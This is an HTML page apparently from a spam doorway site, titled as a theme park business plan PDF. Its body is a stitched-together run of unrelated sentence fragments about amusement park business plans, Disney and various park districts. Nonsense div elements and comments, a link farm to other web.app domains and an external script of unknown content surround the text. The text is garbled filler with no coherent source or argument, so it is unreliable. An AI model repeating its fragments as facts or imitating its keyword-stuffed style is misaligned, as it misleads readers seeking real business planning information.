

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/706.html
body_size: 2652
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/706.html" /><title>Nbusiness plan theme park pdf</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ovrenna --><div class="digulo"></div><div class="fillprinpect" id="lossfeva"></div><!-- excare --><div class="itsoca" id="liedetua"></div><!-- slapadre --><div class="ferdodo" id="wardletshad"></div><!-- gamipi --><div class="chasrege" id="denalers"></div><div class="overprech"></div><!-- wilmmencart --><!-- mersnonswit --><div class="anorid" id="tartingrabb"></div><div class="tioticol"></div><!-- gauthetal --><div class="ovopte"></div><!-- oxadan --><div class="cyaboypho"></div><!-- cordrenmo --><!-- conctosde --><h1>Nbusiness plan theme park pdf</h1><!-- ovrenna --><div class="digulo"></div><div class="fillprinpect" id="lossfeva"></div><!-- excare --><div class="itsoca" id="liedetua"></div><!-- slapadre --><div class="ferdodo" id="wardletshad"></div><!-- gamipi --><div class="chasrege" id="denalers"></div><div class="overprech"></div><!-- wilmmencart --><!-- mersnonswit --><div class="anorid" id="tartingrabb"></div><div class="tioticol"></div><!-- gauthetal --><div class="ovopte"></div><!-- oxadan --><div class="cyaboypho"></div><!-- cordrenmo --><!-- conctosde --><p>Use this sample business plan to develop your own miniature golf or family fun center business plan. Despite a number of different definitions of theme park. Amusement park business plan sample template an amusement park is a fun place. This plan is intended to guide small business owners through the process of creating a business plan. In the words of juan gorricho, senior manager, merchandise business. Waterpark businessplan sample by stacyann duhaney issuu. Each week, disney has to pay more than 80,000 cast members and schedule 240,000 shifts. A theme park is a destination in its own right, which combines entertainment, food and beverage and shops, and an environment that is different from that found outside its gates ap and ho, 2009. It is a place of trills, entertainment and obviously amusement.</p> <p>The size of the indian amusement park business is estimated to be around rs 4000 crores and is. If an appropriate and effective business development strategy will be associated with the action plans of the business. Wasatch family fun center amusement park business plan executive summary. Free amusement park business plan for raising capital from investors, banks, or grant companies. Starting an amusement park sample business plan template.</p> <p>This is a business plan for an adventure park start up in panama city. How to start a business as a theme park template, calculations and free addons. Roy turley has been involved in the them e park, themed entertainment, and service industries for over 25 years, having developed, constructed, managed and operated various projects across the country. Wasatch family fun center will provide customers with a wholesome environment of amusement, entertainment, competition, year. Eagle creek park business plan final draft report 3 1.</p> <p>Many of the resorts, water parks and hills stations provide people from mumbai, pune and nearby cities a. This park will be built primarily with manual labor of. You have such attractions as roller coasters the favourite of many, game spots, water parks, bazaars, shops, eateries and even cinemas. Schools need not apply for permission to copy this manual in whole or in part for. Scribd is the worlds largest social reading and publishing site. A sample amusement park business plan template business overview amusement parks usually operates a variety of attractions such as games water rides, shows, theme.</p> <p>Wasatch family fun center will provide customers with a wholesome. Detailed project report, profile, business plan, industry trends, market research, survey, machinery, raw materials, feasibility study. Amusement park business plan sample appendix bplans. Business plan of activity park is an ambitious project, the purpose of which is to solve the problem lack of recreational and hospitality services in the leningradskaya region and close to the major cities in. This free business plan demonstration purposes only. Amusement park business plan sample business ideas. Kierstead or california splash, llc in this business plan is in all respects confidential in nature, other than information which is in the public domain through other means and that any disclosure or use of. Detailed project report, profile, business plan, industry.</p> <p>Before the theme park business plan, conduct the feasibility study. Page 2 how to use this document a business plan helps you evaluate the feasibility of a new business idea in an objective, critical, and unemotional way. If you are interested in purchasing the completed editable ms word and excel documents for this. Theme park business plan ppt help to write an essay. Please note that the financials in this complete free. Corporate social responsibility the six steps to success in the theme park business the dollywood company is doing a fine job in the theme park industry. Our organization naperville park district history the naperville park district is a valued community organization that has provided a multitude of recreation experiences for residents since 1966. Leisure business advisors llc lba specializes in conducting this study.</p> <p>When walt disney decided to build disney land, most people who knew him never taught he would achieve the success he achieved by establishing disney land. In general, business plans forecast 2 to 3 years into the future and are task oriented. There are people out there that think they can copy disney without any. The scale of disneys theme park operation is staggering. We deliver quality, service and value throughout the us and canada. Recreation and parks and planning development and business. Centre in the park vision and objectives vision the vision for the development is to create a centre for strathcona county within the heart of sherwood park.</p> <p>Wasatch family fun center will provide customers with a wholesome environment of amusement, entertainment. The report discusses about the business plan of phoenix world theme park. A sample business plan for small food businesses rodney b. With about 1,600 residents voting, the naperville park.</p> <p>A business development strategy plan mainly focuses on the identification of the business development strategy that the company can use. Okay, so we have considered all the requirements for starting an amusement park. Lba can also assist developers with other aspects of the initial planning package needed for financing, such as business plan preparation. Such factors include the specific and surrounding location, an. Wasatch family fun center amusement park business plan appendix. Despite a number of different definitions of theme park are presented, a common attribute is shared among them. The main objective of this report is to make a business plan for a theme park.</p> <p>The plan will focus on the proposed project, including business structure, company goals, projected growth, venture capital requirements, startup costs, and industry trends. Wasatch family fun center will provide customers with a wholesome environment of amusement, entertainment, competition, yearround activities, and great food at affordable prices. Do you want to start an amusement park from scratch. Please note that the financials in this complete free business plan are completely fictitious and may not match the text of the business plan below. Strength and weakness of various entertainment segments strength weakness esselworld great amusement rides but stationery low accidents rates high prices adlabs imagica theme based park. The feasibility study is the first step in starting a theme park. For raising capital from investors, banks, or grant companies. Theme park design and the art of themed entertainment. It will provide potential lenders with detailed information on all aspects of the companys past and current operations and provide future projections.</p> <p>Celcom first business plan change management assignment thinking critically chaffee pdf health related topics for research paper sample of a law research proposal business plan. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Selected past amusement park and theme park projects are. Outdoor recreation business plan guidebook guide to developing the business plan the business plan is a tool that helps staff efficiently plan, organize, evaluate, and implement available resources to meet the organizations goals and objectives. We also took it further by analyzing and drafting a sample amusement park marketing plan template backed up. There are several things to consider when creating a custom amusement park business plan. Amusement park business plan sample executive summary. Comprehensive parks maintenance and operations plan is intended for use by employees, volunteers and administrative staff as a source of important information about the parks division and its.</p><!-- ovrenna --><div class="digulo"></div><div class="fillprinpect" id="lossfeva"></div><!-- excare --><div class="itsoca" id="liedetua"></div><!-- slapadre --><div class="ferdodo" id="wardletshad"></div><a href="https://softsacommo.web.app/823.html">823</a> <a href="https://softsacommo.web.app/761.html">761</a> <a href="https://softsacommo.web.app/1337.html">1337</a> <a href="https://softsacommo.web.app/592.html">592</a> <a href="https://softsacommo.web.app/1297.html">1297</a> <a href="https://softsacommo.web.app/1095.html">1095</a> <a href="https://softsacommo.web.app/1527.html">1527</a> <a href="https://softsacommo.web.app/1086.html">1086</a> <a href="https://softsacommo.web.app/207.html">207</a> <a href="https://softsacommo.web.app/1591.html">1591</a> <a href="https://softsacommo.web.app/1121.html">1121</a> <a href="https://softsacommo.web.app/452.html">452</a> <a href="https://softsacommo.web.app/765.html">765</a> <a href="https://softsacommo.web.app/1571.html">1571</a> <a href="https://softsacommo.web.app/415.html">415</a> <a href="https://softsacommo.web.app/1399.html">1399</a> <a href="https://softsacommo.web.app/1324.html">1324</a> <a href="https://softsacommo.web.app/570.html">570</a> <a href="https://softsacommo.web.app/585.html">585</a> <a href="https://softsacommo.web.app/298.html">298</a> <a href="https://softsacommo.web.app/980.html">980</a> <a href="https://softsacommo.web.app/874.html">874</a> <a href="https://mecoggoldnext.web.app/696.html">696</a> <a href="https://rentalongvi.web.app/310.html">310</a> <a href="https://hazrealgtoucep.web.app/440.html">440</a> <a href="https://quefiraspu.web.app/1128.html">1128</a> <a href="https://doomsfolongman.web.app/608.html">608</a> <a href="https://bhineldervi.web.app/87.html">87</a> <a href="https://misinela.web.app/436.html">436</a><!-- ovrenna --><div class="digulo"></div><div class="fillprinpect" id="lossfeva"></div><!-- excare --><div class="itsoca" id="liedetua"></div><!-- slapadre --><div class="ferdodo" id="wardletshad"></div><!-- gamipi --><div class="chasrege" id="denalers"></div><div class="overprech"></div></body></html>